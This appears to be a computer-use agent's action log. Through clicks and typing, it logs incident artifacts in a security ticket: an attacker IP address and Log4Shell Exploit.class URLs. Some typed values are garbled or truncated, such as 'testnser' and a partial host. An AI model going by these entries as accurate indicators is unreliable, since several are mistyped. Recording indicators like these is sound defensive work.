
left_click(451, 331)

Add 151.135.112.161 as an IP Address artifact with an attacker comment
left_click(326, 309)
type("151.135.112.161")

left_click(412, 358)
left_click(492, 312)
type("testnser")

type("23 (attacker")

Add the exploit.class URL as a URL Address artifact commented log4shell
left_click(275, 265)

left_click(391, 334)
left_click(415, 380)

left_click(411, 370)

key("ctrl+v")
left_click(500, 333)

type("l")

type("og4shell")

Add two more artifact rows holding the Exploit2.class and Exploit.class URLs
left_click(275, 267)
left_click(276, 267)

type("217.235.130/Exploit2.class")

left_click(323, 380)
type("217.235.130/Exploit2.class")

key("Delete")

Set both new artifacts to URL Address with log4shell comments and move to the Analyst Note
left_click(421, 358)
left_click(408, 393)
left_click(410, 412)

left_click(503, 359)
type("log4shell")

left_click(498, 381)
type("log4shell")

type("log4shell")
